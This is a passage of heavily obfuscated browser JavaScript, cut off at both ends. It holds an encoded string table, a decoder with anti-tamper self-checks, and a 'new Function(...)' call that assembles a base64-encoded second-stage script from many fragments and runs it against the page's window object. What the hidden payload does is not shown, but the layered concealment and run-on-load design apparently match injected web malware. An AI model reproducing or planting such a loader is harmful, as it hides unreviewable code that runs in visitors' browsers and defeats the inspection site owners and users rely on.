xEwnWsZaWB01iz3HnvgTZsJnsvvLw','twPNEeXdzgvxBfPHsNLSzfbxwJfIBu4WyvC5DuTiB3nr','v1z1zeHnCeTysMXKsfz5yMLcEvCZzgrpmZfTzfC1AMrh','s0rcne0Ystbmq2rdyZe0A0P5A3juu2D3zurgAK5PD25w','DK55y3nkmwrstKzgwe5TAgTsmMH4sNL3BMrvze9zmduW','wfqXBwrxnwPKr2X2yMLOneTyDdjzweLNvMOXue8ZsMXK','wLnJC0OXzffLwePyvvHOA1uWtNzuEwnZsJnKs2nhtK1x','u2nZsJnkwviXvLHomgrzsNL3BLz6uKvKm0juyNPswe5Q','BgrqvtbVtuHNEq','DhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZwLC1','BLyXqNbHmeu0yJjSwfqYrw5mq2ryvuvovfz6wMTArKi0','vJa4D05xodrHEMqZuNLJC0OXyZfIBxHyvuzoDLz6zdfk','C0OXyZjowePVt0C5wvz6yZrkExDUyLvWu1Pfou1vBvjx','s1n0tKTeqJrnEK0YtenKtfvwrNDkEwTYvfnND2vettfp','z3DLreKWwvn3BKL6Aevnq2nWsZaWB01iz3HzvfvZsJb0','tMPfnu1esxLnmLjIsJbgvgjwsK1IAwrKufDNC1H6qJro','tenKwfvfzgPsvgHYwtfKu2nuvNLIv3rpyw5fDLPgwJfA','weP5D25zvK52t0zJmLjTuLDxru1UtenKCK9hDe5LrZf2','mg9nsgD4tNPrC0OWodjnr1vUs1n0tKTeqJrnEMD5tenK','AxDUvg00mfvPy3blmdbVtuHNEfKYtxnkEKPVwLHzBKTt','qw5mq2ryvuHcAG','u3ros0rcne1QwMPmq2r2zvrnCuP5A3juu2D3zurjD1PP','tvrnBKTtDe5lrei0tw1jEeXdze9Hq2XmsNLRCLrtz3DL','zMnArwG','wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPTzg9H','sfzeyvvoCMnfsMHkExDUvNPJDLPgwtrImfjTzuDvBKXd','wgr3wtfgAeP5D25wmujZwKu0D1zTtK1nmgnUtenKCLeY','tvDrmuXdyZrjmujgsNLRCLrtz3DLreL5wKn3BLzwwMvr','mu0YuLrrmJLUyvrcreP5D25rwfj1y2TovgeWB25mq2ry','v2HytKrKALvyrw5mq2ryvvv0twrftNzLvMrrzfnJC0OZ','vZvSwKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rh','sNLSzeTftxnLBhrzs0rcne1uvMPmq2rwvMW1quP5A3jk','s1H0mLLyswDuvdfMtuHNmK1uA3DnAKL6wKn4A1byDdLp','strzAxDUyunRA2nty3blmdbVtuHNEvLuwxnkEu00uKrb','tenKt2jQuLnkEwTWteDsyLrtz3DLre0XtNL3BLzhvLHA','rK9zmvP0ytbgwe5dowPvrMnUtenKrLDvAhHKvu5Yu3LJ','BezkExDUy1Hkta','q2rYvw1oyuP5BgrlsgDZsJfVBKTuohDLrfzOt2Pcne4Y','tuHNEK9uvxnkmdqWyJnnBKTtDe5lrei0twPABuXdy3HJ','y3PowfjytJbKteP5D25wELi0wtfkmwrhuLDsmLvUtenK','ALLZsJi5nu15B25lvJbVuNLRn2zuDdjzweLNuLqXru8Y','rei0tvrNEKXdzdjtr2HrsNLRCLrtz3DLrezTtLn3BLrf','A3juu2D3zurgAvL5D25zmMXAvhLJCeSWmg9nsgD5wKDj','CfDvog5lu3ros0rcne1Tttnmq2rqtMPcBeP5A3juu2D3','sJi5ywrhuLvnmfPRvKzJBKXdzevpr3qWy0voDK1wzffA','vgLJC0OWuNrImdLyvwTWALruAhjHq2nZsJfJm2rhtLnI','u1j4sNLRCeT5mxDzweP6wLvSDwrdAe1lrei0tw1vmKXd','mK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5','r05luNLJC0OXzfbumuzyvuzWA1qXtNztu2nZsJncrgiY','AgnPqJjqwfe3wM05EuTiwMHJAuiZsuDSDuLisxbHv1LV','C0P6vKDwBgTUs1n0tKTeqJrnmK5PtenJAK9fuxDkEwTY','sgL0v0e','AwG0s1H0mLLyswDzvgS5wvrrn2nTvJbKweP1suzomgnT','BLfTmxztBgrrvg1ove9hDg9kExDUvJfknfKWAfrImMry','Ce1smwmYzfnJC0OXyZjrmKzyvuzWALrgtNjlEwnZsJnS','mtmYntnWzuP2AuS','BKz5sNL3BMrRtNzzm1PyveDVBKXdzfHom0jQvKvoDLDx','stjzu3DUzezsAfvdy3blEwr1wNLJC1PgDe5lrei0twPn','uM0XCLLPy3nkm000yJnSwfqWCgPwvK5YwMLJC0OYAfrI','BgvUz3rO','EwTYvfnND2vertbnAxDUuZfguMndy3blmdbVtuHNEfPu','DMvutxfkEwTYvfnND2vestbpu3DUytnKCgjty3blmdbV','wLHsmwnTngDAmxrOwKnND2vetxPoq3DUzvDOsvnty3by','y2XJmgjhtLrwEwnZsJbsDgiWsNjnrK16sNL3BLOWtNjt','nhWWFdn8mxWY','CMqXyZjwmJfytNPrBKXdzfHvBKzYuMPODLeXzffLu2nZ','uw1ss1Dvtw5mq2rytMS1ALzQAhzsmJv0ytbzBKXdzhzv','teHNC2vPAZDMu3HRvZaWB01iz3PzEMDZsJjKDvfSB25l','vgXStenKyMnRsKvkEwTYvfnND2vestfnAxDUvJfrALLt','CeTtC3rJr0z5yZjwsMjUuw9uq2D3zurjmK9tD25yvK52','rxLlrei0twPvneXdzgjur2rKsNLSzeTuotnHvZvRyJnJ','y3byvdfUvZa4B01iz3HnvfvZsJeXvgiWqw5lvJbZzez0','y3blmdbVtuHNEu1TvxnkmK5Wv1u4BKTtDe5lrei0txPR','t0vrD0P5A3jkmK5SsJeWB2rPD25kEwTWtenJDKP5A3nJ','r2HQvM0XDMfhCfrImJbUtenKwfr6uNzwELzZwtb3Efj5','qJrABvLZsJjAmK5Rww5lu3ros0rcne1xwxDmq2rctLHA','sxnkm0PUv25NBKTtDe5lrei0ttjgAuXdy2TswfzgsNLR','vgjwsK1IAwrKs0DnC1LPA3nyEKi0tMPfnu1esxLnmLjI','s1n0tKTeqJrnEMCYtenKqK5ywNrkEwTYvfnND2vettbn','m0zju0vwwfvvnwTuv0vUtenKwfviAgTwA3HjvuvkseP5','tKv0AwjhmxjvvMrrt1Dor2jxoujkExDUy1CXDK9yuNrH','D25wEMq0wtbODgiXqNrvmNrTsNL3BMjvtNzpvMmXyuDs','twXKuff5y3nkmwmWtdjotu9hDhnssfjOsNL3BLyXrtru','DfDkExDUvJffnu1hrJbrmffUtenKwfvyBfbHvu5YwKHW','mwryvvD4A1ngtNzJq2nZsJnAvgeYuLHvvtLquLrcsu1i','yZjvBK5dyZzKBuz5suvzowrSDfLlrei0tvDzmeXdzdvH','AxDUvg1NCfn5y3blEwrKsNL4A1CWmg9nsgD4t1rNC0OX','vgPsDMn5y3blmdbVtuHNEK9xwxnkmdv1tKzjBKTtDe5l','CeSWmg9nsgD6tKrjC0OWndbIm01Us1n0tKTeqJrnAMS1','yNK4BKXdzfHoBgG0vJfgnfKWouTvEwnZsJfKue0YtLrI','EtLYutj0B0P5D25AAMH2yM1AvgiXwLHumNa2zdjkreP5','mLjmvNLJC0OXyZjrBu5qvJi1uLz6y3DkExDUwMXoDMvw','mJrVy2L4EKTyDhLAwfiXy200z2nPAhPlvhq5teDsyLrt','muTcDujNwa','mKLWvezZBKTtDe5lrei0tw1vmeXdyZrjmujgsNLRCLrt','BLyXsLHrBgmXzeDouu1Rog5mq2ryvvrrm1z6uMfArwri','uunJCeTtDhDzweP6wLvSDwrdAe1lrei0txPOBuXdzg9l','AfuYoxzwEMqWwKvKwLz5y3nkmwrst1vAwfr6zgTuAMH2','s1n0tKTeqJrnveu0tenKrvrisNbkEwTYvfnND2vertvn','ou1zm1zesNL3BLyWoxLnvMrst1roBvz5y3nkmwmYwKDo','tuHNEK5euxnkmgHcy21jBKTtEgTxmdbVtuHNEfPQy3nk','B2rTrNLjru05tuHNEu8ZwMjxq2D3zuDnmeXdzgTKvvLQ','mdLgsNL3BMfTmxzwmwmWwvHsqLLty3nkmwrquJjwmveY','Eevlwhr5wLHsmwnTngDJAwH6teHrC2rPEdnmsgDZzwL4','BgTUs1n0tKTeqJrnELuWtenKrvrisNbkEwTYvfnND2ve','sJbsvMqYvLrtu2rKvZjAzfbxttDMv1zZyZjvz1L6mw5p','mg9nsgHPtNL3BMeXsMPxAwnWsZaWB01iz3LovgnZsJbs','sJfJmvPhtLfIv3rgyZjkBeP5D25wmuz4yMTsDgiYnvHu','q2rvwLzKBKP5A3juu2D3zurfEu9dD25Im2T6s2LJCeSW','v2mXvLvwAeP5D25zmJfYtw5SvgiYvNrsEwnZsJfJmu1f','txnkEKPVwLHzBKTtDe5lrei0ttjnm0Xdy2Pprvf3sNLR','tJjwA0P5D25KBtf2v0zKufvTuKLrmJG0sNL3BMmXAevJ','rNrImwHytJnfBKXdzg1tA014vNPsve1Py3nkmfjeyJfA','u2D3zurfmLLPD25tm3bWtwLJCeSWmg9nsgD6tw1fC0OX','sNL3BLz6uxzArxr0yJbkBvmXy25mq2rcu1HVmLz6uMHt','txPjC0OYsxburNnUs1n0tKTeqJrnEKu1tenKEvOXCdrk','mgfxoxvlsg9ZuvnSn2rTrNLjr0u0ufDfme8ZsMXKsfz5','r3bAtunJCeSWmg9nsgD6txPRC0OWDdzHveLUs1n0tKTe','CLrtz3DLrezOtML3BLrTz3btEwnWsZaWB01iz3PnALfZ','AhbJmxnUyvD4vvnTzfnkmta5ywL4mgfhBhPxEwriwJbo','rw5mq2rQuti5tfz6wLblm1P4sNL3BLPvDg1tmwmWtuvR','zfvjmKvUs1n0tKTeqJrnv0PTtenKsuPhwMvkEwTYvfnN','sZaWB01iz3PoBvLZsJf0tvOXmg5lu3ros0rcne16rMTm','mJrVuNL4suTyDdjzweLNv2OXwu8ZsMXKsfz5yMLcmLCX','txL3BLvyBePrq2nWsZaWB01iz3HoAMDZsJfwv1HRqw5l','rei0ttjjD0Xdy2XuAMHOsNLRCLrtz3DLr1u1tenKDMvu','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','uKDArwH4sNL3BMn6rtbnvMmWwKDotvj5y3nkmwrswM5k','BLCYD3HnEwnWsZaWB01iAg1pu3DUy21Kywvdy3blmdbV','wM5xmdbVtuHNEq','rKDIvZGZvJa4D0P5D25wEMrXutjgBvvTuKLsEwnZsJfK','ExDUywToCLvUCerIELjOy1nJC0OWvtrIEMrgutj0qLz6','vg00mfvPy3blmdbVtuHNEe16qxnkmxr5uwTrBKTtDe5l','ELjytLm5A1rxtKXkExDUzvzoDLPwzfjtBvjmuti4nuP5','u3ros0rcne1uBgLmq2nQt0vrD0P5A3juu2D3zurgBfLP','sJj0u1KXB25lu3ros0rcne16zgHmq2rfveHkCeP5A3ju','Eu1euxnkEvjgzfvvBKTtDe5lrei0tvrOBeXdzfvHBgT3','A3nIExD3zurfD0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3','EMT3tenKt05hoxPkEwTYvfnND2verMXpu3DUwKHwr0L5','vuHfBKXdzfHomePQvta1A1PfEeTsEwnZsJfKuMjhtLjr','ALzTwKTArLzRvxLJC0OWvMLIr05iuJfAA1zhrw5mq2ry','vu9hovnHBe5YvwLJC0OXyZbsBu5quZjOA1rgzeXkExDU','vvjHsNL3BLz6zenzmhHyu0zswe5ftw5mq2rewvrgvvyX','y3blmdbVtuHNEG','uLnkEwTZwKz0tKTeqJrnBuzOtenKmfzhrLfkEwXKufDA','rZLpvJfgweP5D25zvu5YuvzJmLyWvLHovxnUtenKwfqY','ndaYmKPzDhfWvG','meTeqJrnEMm1tenKqLOYzg5kEwXKufDAmwjTtJbHvZL1','mdbVtuHNEu5evxnkELzhvMXRBKTwmdLABLz1wtnsCgiY','vJvxu2rKufnKy2vevMPKExrJzurjD0TSEdrov01VweHN','tuHNEK5QA3nkELPoww1fBKTtDe5lrei0tw1zneXdzfHw','BKXdzfHvA04XzfzoDKSXzffoq2nZsJncBfDTuLvKvwHc','EeXdyZjHm294sNLRCLrtz3DLreuZwML3BLmZChbnAwnW','sZaWB01iAgTAAxDUwM5zmLjPy3blmdbVtuHNEK0Yrxnk','mu9ZEgjUEG','AfjxmxzJrMrsvNLJC0OXzfjIA3HyvwK5A1rxmxzuAwnZ','tNzIBgrru3LJC0OWuKTvrvjyvvm5A1ngy25mq2rytKDO','tKm5ALrxwtbkExDUuLDgAgmXyZbIvgnUtenKwe4Ywtbw','mNrQvNPznvvSzfbJu2nZsJjgDgeXzfHoBtqZvJfjmeP5','yZjur2rWzdfkA1rUrw5mq2rytKvssLjuAhzomwrszvnJ','DLKWDZrHm2rytMXAALrgy25mq2r3utj0BgvQAhzzmNHi','q2rytLDVDLyXsMTzmvPzvhLJC0OWuMLxsgXyvdfkA1zv','C0OWwLHsmfPytJjwEeP5D25wmujxwKvWvgiZCfHorffU','ne1uzZfmq2rLv2XAyuP5A3juu2D3zurjEe5dD25ovvPx','nvyWotvorMrstJjsuLeYounrm0vUtenKwfveBg9wmuzd','rejQD1i','ou8ZwMHJAuj6ufHjC2remw5xmKzOs0rcnfKYwxnkEvzp','tvvgzfHovgHisNL3BLeWAZbtrMmWvJnvBLHuDg1KvZvQ','mNrRsNL3BLOXtNjJm2XuyJfWCfLty3nkmwmZwKDouMry','v1fUtenKwfvysKnwmuzfyuD4seP5D25wELPrvfDsm1DT','sgD3s1z0AfLtz3DLrePOt0n3BKL6Aevnq2nWwfqXBLCY','u2nZsJnnEfjTtK5tsgW1sNL3BLyWouTzmuP0yNPkwfvQ','DgiWzhnKwezssNL3BLjUtLnzmvzOt0DnBKXdzhLvmJH6','sNLRCLrtz3DLreL3twL3BMvxAeLtu2nWsZaWB01iz3Hn','r2HRuNPomLjgyZnsBvjly1nJC0OXyZjKr05vwJfAA1iY','sJbkrgf6qMPrmJL5vJa5ueP5D25KsgrHwtbKme9huw5m','q05OsNLRCLrtz3DLrev5wLn3BLyXuwPzu2nWsZaWB01i','vwPODLrdy3nkmwrqvg1ouvuYohPwmuPjwxLJC0OXzfjo','B3HkEwTYvfnND2verxPAAxDUuZfguMndy3blmdbVtuHN','rMrsy0DstMjxohHkExDUzw0XDLLSzffsBvjsvti5neP5','sJfwv1HRqw5lu3ros0rcne1TwMTmq2rjuvHkAuP5A3ju','q2rjuvHkAuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXg','A25lu3ros0rcne1xwtrmq2rfveHkCeP5A3juu2D3zurj','mhDUtenKwe56qtbwmuy0wtb0vgeWsw5mq2qWutj0DMff','mhHkt0zzBKXdzdvvmJG0wvDODfjdy3nkm1zuyNPsC01u','DwnQAhzorMrrtKnJC0OXzfjnmK5puti5v1yXrJzJu2nZ','meXdzeLrwePPsNLSzeXfuMjxq2D3zurkAu1dD25rvfyY','AeDzmdeYvhLJC0OXyZbHAKPyvuD4ALrwyZrkExDUvJfj','D25wmuj4uLzJm2fhtKPKmwnUtenKwfr6uMPwELPVwKzs','sgD6twPjC0OXrJvtvufUs1n0tKTeqJrnBvL4tenKnLjS','q2rsu0nwEeP5A3juu2D3zuroAu55D25uALj2y3LJCeSW','mZm5mtGXDNbnBvr6','t0DfBKTwmg9KmMX1wKC5m0XiDdLlu3GYufC1Bgr5qLnA','qNrHmuPytKHVDLyXsJvkExDUvJfgAwvSzfjnvvjRy1nJ','u2DUsNLSyLLuuw9nsgD5tLDfC0P6vKDwBgTUs1nZBMmY','mtCXmta4nffkDLbgBG','ywvRBdfkExDUvJfcufOXyZnvBu5lzdnvBKXdzdbtvxD5','Be1tD25Im2T6s2LJCfHtAdrmrei0tvDfCeTuDdLlu3GY','y3byu2G2tevfCe8ZmhnKrNrqs0rcne16qtbmq2rcwJjK','nJHfEezcsgS','sfz0ytjrBKXdzdnnrgHWvNPzm1KWEgHkExDUyurOCMvS','mMHtu0r4sa','z3bksevUs1n0tKTeqJrnAKv3tenKEvOXCdrkEwTYvfnN','vu52yLzKugjhuLnvmJLwsNL3BLz6vJrzmgrjtvvwwe4Y','ExDUvJa5re1xvNrHme4WwvnJC0OXzfnLvKzZutj0mgqW','zfHomwq2vNPKnfPfntjsBu5ttuDfBKXdzfHvBwHRvfvZ','ELzOsNL3BLyXrNLAvMrty0DsvK9hDfzkExDUyMXoDLjx','sNL3BLz6y3zzmvj0yJfcDLeYotjkExDUwLvoDLnwzffA','uwTrBKTtDe5lrei0tvrbmeXdzeLkr1PLsNLRC1PgDe5l','A3juu2D3zuroAK5PD25HmuPQv2LJCeSWmg9nsgD5tvDn','we5uuJzkExDUutnfngfwyZjumvLUtenKwfvSAdzzvMq1','zurfEK15D25urwnRyNLJCeSWmg9nsgD5turfC0OZBg9t','sKHLBKvUtenKwe5yCenHBvPZwKvOAeP5D25JvK5YvM1r','mxjIvu00yJjKBvj5y3nkmwrtvJnkwe5dowTvrejisNL3','vg1sv1z5y3nkmwmXyM5Awe5UqMPvmJfYwKzJmLPhuLDL','uJfJBtrNy2LfovbyttDMu3HRvZaWB01iz3PzmLvZsJfg','BLCWmg9nsgD4txPJC0OZwKLHrKfUs1yWC0OYy25lvhrY','mg9nsgD6twPvC0OXmvrImefUs1n0tKTeqJrnAKPTtenK','u2D3zurnEe15D25uELL3wLnJCeSWmg9nsgHPwwL3BLrT','mdbVtuHNEfPesxnkEMDQvuvvBKTtDe5lrei0tvDwBuXd','r3rgzdfJBKXdzfHov0PvuwToDLrgzfjwEwnZsJfJm2fQ','tMTvvZf2y2LJC0OXzfjvBu5lvti5A1yXsKvAAwnZsJfK','ww1fBKTtDe5lrei0twPvEeXdzeLkr1PLsNLRCLrtz3DL','mteXntq5nhPWvhLiwa','D1eYodvwELPysNL3BLz6vKDArKzeyJfWAfmXy25mq2ry','me52yZfKufvfz25mq2r2ttjACLz6wxDAAwnZsJnJngj6','mvPyvuu4BKXdzgXnvKjyvNPKtfj5y3nkmwrrvKDswfvR','ohPzBe52yLzKue1dy3nkme56vKvkwe5TmwTkExDUvNPA','uKPKBwTUtenKqG','mte0nJq5ne1fEwHvBa','sKrImLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeW','EfrfnwrkEwTYvfnND2vestvnu3DUuvrwmMjty3blmdbV','svnfA25lu3ros0rcne16zZrmq2rYzdjSDeP5A3juu2D3','BhHkExDUvJa5Avjgzfbvr3H2vNLJC0OWuK5smvjytKHc','stjfBKTtDe5lrei0tw1jnuXdzfvHBgT3sNLRCLrtz3DL','mhbyvvu1A1uWtNzAq2nZsJnArgj6qLHuEMrRvfrODK55','y3blmdbVtuHNEK56vxnkmdqWyJnnBKTtDe5lrei0tw1j','ufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbuqJrn','AgTmq2rdyZe0A0P5A3juu2D3zuroAe5PD25krvyXuLnJ','y2TIEwnWsZaWB01iz3Pov01ZsJjNCePirw5lu3ros0rc','mZbZwKz0tKTeqJrnvfK1tenKBMjRsMfkEwXKufuWB01i','sNLRCLrtz3DLreu1tNL3BLCWEg5yu2nWsZaWB01iz3Hp','tw1fnuXdy3HJveP0sNLRCLrtz3DLre5Qwvn3BLmXrLjJ','BKTtDe5lrei0txPfD0XdzejowfP0sNLRCLrtz3DLreL5','z3Pnr1LZsJnAswfgqw5lu3ros0rcne1Trtnmq2rsu0nw','u1Lty3nkmwrtuZjgwe5TAgTvrxqXsNL3BLPRtNzvmwmX','sgD4wKrzC0OWnw9lvxnUs1n0tKTeqJrnveKXtenJneKX','vfjdsNL3BLz6zdzsBgrry1vOwe4Wtw5mq2rytKrKALzg','rZLxvJfgueP5D25wmuzRwtfvngiYzfHvBLPisNL3BMjh','A1nusJvkExDUvJfcDvvTwKTnq2nZsJfJme0YtLbtvZvc','v3LJCeSWmg9nsgD6wwPnC0OXrKLkwevUs1n0tKTeqJrn','tLDzC0OXuNfxvefUs1n0tKTeqJrnBvPQtenKsvfysMLk','EuXdzgjIrev6sNLRCLrtz3DLreKWwLn3BLPUwtjsAwnW','qJrnAwS3zLD3ovPhvMPImLjSvLzksLeYoxrJrZL1wLC1','tKroALrfy25mq2ryvw5jEvyWovDArtG0yNPfBKXdzfHo','Bvjov25vBKXdzhPIvZLYzw0XCLrSyZnoq2nZsJngEvPx','B0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefU','u3ros0rcne1uqxHmq2r2zvrnCuP5A3juu2D3zurjEe5t','u2nZsJfJmLPhtK1LsgHRu2TWveP5D25wmuz4wwTwrgiW','qMj5B0S','seLZy3LSn2nTvJbKweP1suHjovbumxPpmZbZwKz0tKTe','CLrtz3DLrezPtun3BMnvEe9yu2nWsZaWB01iz3PnAMnZ','v2rUwNLJCeSWmg9nsgD4wM1jC0OWsNPyAvfUs1n0tKTe','qJrnveKZtenKB0TtuNHkEwTYvfnND2vertfpq3DUuvrw','C0OWDfjvwefUs1yWB1OXDgHoq2D3zurfmu15D25uBtqW','AhzlmNreyJi1wfqZvw5mq2rgwtnAtwvvtNjtq2nZsJi5','txfkEwTYvfnND2verMPAu3DUsxPOru1dy3blmdbVtuHN','wvn3BLzwwMvrq2nWsZaWB01iz3LpreLZsJi1svnfA25l','zuHbB2rhAhbJmxnUwvHAsvPyBfPkmtbYzeDOCgmXC25H','DMndy3nkmwrqyM5gB1PeAeDkExDUzwPos1KWnuLJvffU','CePuqJrnvef3wfnRn2zysMXKsfz5yMLcEe8ZmdDyEKi0','wLm5mLj5y3nkmNHeyJncwe5eqtnrBKvUtenKwfvQzgTu','wtb4weP5D25wELy0wtb0BfPhuLrtvffUtenKr1L6Ahbw','meLUtenKAe9hDhvwELyXwMXJme5dy3nkm0u0yJnAme9h','m1HMC0jiAW','t1DzC0P6z2PvrvvUs1yWB2j5EhjxmdbVtuHNEK1xwxnk','CeSWmg9nsgD4tKDzC0OWodjnr1vUs1n0tKTeqJrnEMCX','qLz6wLrLq2nZsJfJmgjhtK1prZGXwtfoCK1ty3nkm1zA','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm'];var _0x6303941z=_0x6303941d;(function(a,b){var u=_0x6303941d;while(!![]){try{var c=-parseInt(u(0x226))*-parseInt(u(0x2f2))+parseInt(u(0x24a))+-parseInt(u(0x31f))*-parseInt(u(0x329))+-parseInt(u(0x297))*-parseInt(u(0x327))+-parseInt(u(0x2fa))*parseInt(u(0x1f3))+-parseInt(u(0x1f9))*-parseInt(u(0x2bd))+-parseInt(u(0x323));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6303941c,0xd37e6));var _0x6303941e=window;function _0x6303941d(a,b){a=a-0x1e5;var c=_0x6303941c[a];if(_0x6303941d['KiJimm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6303941d['LuYhor']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6303941d['MrkUlS']={},_0x6303941d['KiJimm']=!![];}var e=_0x6303941c[0x0],f=a+e,g=_0x6303941d['MrkUlS'][f];if(g===undefined){var h=function(i){this['VysFZS']=i,this['cMPJLp']=[0x1,0x0,0x0],this['vVoTXF']=function(){return'newState';},this['kDZCLa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bQMbCR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rKIooU']=function(){var i=new RegExp(this['kDZCLa']+this['bQMbCR']),j=i['test'](this['vVoTXF']['toString']())?--this['cMPJLp'][0x1]:--this['cMPJLp'][0x0];return this['CeFubu'](j);},h['prototype']['CeFubu']=function(i){if(!Boolean(~i))return i;return this['HCOTXp'](this['VysFZS']);},h['prototype']['HCOTXp']=function(j){for(var k=0x0,l=this['cMPJLp']['length'];k<l;k++){this['cMPJLp']['push'](Math['round'](Math['random']())),l=this['cMPJLp']['length'];}return j(this['cMPJLp'][0x0]);},new h(_0x6303941d)['rKIooU'](),c=_0x6303941d['LuYhor'](c),_0x6303941d['MrkUlS'][f]=c;}else c=g;return c;}function _0x6303941f(c,d){var v=_0x6303941d,e={};e[v(0x217)]=function(i,j,k){return i(j,k);},e['DBjwR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l=w(0x2a0)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['BbyoK'](g,this,function(){var x=w,r=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===q[x(0x277)]&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp'](q[y(0x293)]);return!t['test'](n);};return q['jlTJz'](s);});continue;case'1':for(var o=0x2;o<k[w(0x29b)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':return!![];case'3':n();continue;case'4':var p={};p['HitWA']=f[w(0x305)],p['fcZEh']='function',p['jlTJz']=function(r){return r();};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6303941f(_0x6303941e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxOTAyMjNjPVsnVzRCY04zZ'+'GROWnUnLCdzTmxjVEd1SicsJ1dQNGpXN2'+'xkSWd5JywnVzRuaGlTb0JXNGknLCdkS2o'+'4VzdlZScsJ1c2SE5kbW9jVzRLJywnQm1v'+'aldQQmRLQ29BJywnbkNvN1c2bW13RycsJ'+'2NLYkZXNldXJywnbFNraHpDby9wcScsJ1'+'dRdGNVU29DV1AxSCcsJ3RjOU5XNDRCJyw'+'nVzQxWVdQZGNMVzAnLCdXUENYV1FoZE9t'+_0x6303941z(0x2b9)+'WtJVzVKY05hJywndlpUdldPVmRQYScsJ1'+'c0N2NQWjF4VzVpJywnV1Awa1c2UmRNdzA'+_0x6303941z(0x23c)+'dScsJ2xTa3Fsd2l2VzQ0VldQYkpXUUZjV'+_0x6303941z(0x27a)+_0x6303941z(0x1f7)+'IRldQeUhXNzAnLCdlaGI2VzdHeicsJ2w4'+'a3VXNXE0VzVLJywnVzZWY1ZlaGRLc1MnL'+'CdmQ292VzdHWXRHJywncFNrd1c0QzMnLC'+'djQ2tUVzU5SVdRTycsJ1c2QmNJU293cG1'+_0x6303941z(0x239)+'LCdwSGFJVzRxMycsJ3M4b3p3bWtZVzRPJ'+'ywnRjhrUGxTb3BXUVcnLCdDU29rbmZ1by'+'csJ3M4b25XUnhkTzhvQycsJ1dPdGRTaDV'+'tQUcnLCd5YWo5VzZ1cCcsJ1dScVdXNWRj'+'RzNlJywnVzU5ZHo4bytXTzAnLCdXUXBjU'+_0x6303941z(0x1f5)+'VFbWtKVzc0JywnaENrUVc2TEVXUkcnLCd'+'BQ2tqaW1vSldPcScsJ1dPL2NUOGtRVzdO'+_0x6303941z(0x224)+'zVhWCcsJ1c0VExXUFpjSFo0Jywnc0Nva1'+'dQcGRKU281'+(_0x6303941z(0x241)+_0x6303941z(0x213)+'FXNzB4JywnaW1rdVc2ZktXUlcnLCd5WnF'+_0x6303941z(0x229)+'NUlDOGtOJywnam1rcVc3bXdXN2EnLCdXN'+_0x6303941z(0x2aa)+_0x6303941z(0x23b)+_0x6303941z(0x242)+'RUZjcScsJ3U4a2pkOG90V09LJywnQWNGY'+_0x6303941z(0x318)+'RhJywndW1vc3RjSDYnLCd0Q29yV1F4ZE5'+'Tb2InLCdxYU5jTUlDcCcsJ0NhNVNXT05k'+_0x6303941z(0x2eb)+'29QV1JENCcsJ1c3VmNNMnRkTEpxJywncl'+'Nvd1dPcGRJbW9yJywnZHFWZEp2aGRUcSc'+'sJ1c1QmRKQ2t1VzQ1Y29Ta3dXUlRGcXEn'+'LCdXNlRqbGdCZEdxJywnQlNvNnlTa3pXN'+'1MnLCdXT0RRV08vZEtDbzInLCdXUkhNV1'+'B0ZFU4a3InLCdoZ2ZaVzdLKycsJ1c3YkJ'+'iZU5kSnEnLCdnQ2tGdG1vcm5hJywnV1F6'+_0x6303941z(0x231)+_0x6303941z(0x2f1)+'xjTW1reFc1WmNKYScsJ1c2aXJXT3RjU21'+'rQScsJ3ZTb3FXUjNjSG1rbScsJ1dQZnFX'+'T1pkSG1rMScsJ1dPNWpXT2hkUENvNCcsJ'+'1c0UGNGQ29YV09tJywnV1JTNWxDa0F4cS'+'csJ3dadGNQRzNkUHEnLCdyWUpjUEdWZFF'+'xJywnVzY4SVdQL2NQQ2t1JywnbXJaZEsx'+_0x6303941z(0x1ea)+_0x6303941z(0x30e)+'FTJywnV084')+('elc0RmNOS0snLCdzM0s3VzdaY1NHJywne'+_0x6303941z(0x32b)+'knLCdXNDdjU3dGZEdhaScsJ1c1M2NNdDl'+'MVzZ5JywnV083ZFV3bkxzYScsJ2FZODFX'+_0x6303941z(0x2cf)+_0x6303941z(0x328)+'c1bjVXUWUnLCdXNU5jSG1rWHVKaScsJ1d'+'SWDBXUjdkSlNvcCcsJ1dSS2VXNWRkR3Z5'+'JywnckNvcFdQaGRLQ280JywnVzRKY05Db'+_0x6303941z(0x2ba)+'wndDhvRW54aVInLCdvOGsyVzYwL1c3YSc'+_0x6303941z(0x302)+'LCdXNlBsV1JCY0dhSycsJ1c0bGNMR25pV'+'zZlJywncGJ0ZEl4UmRURycsJ1dSUmRUZn'+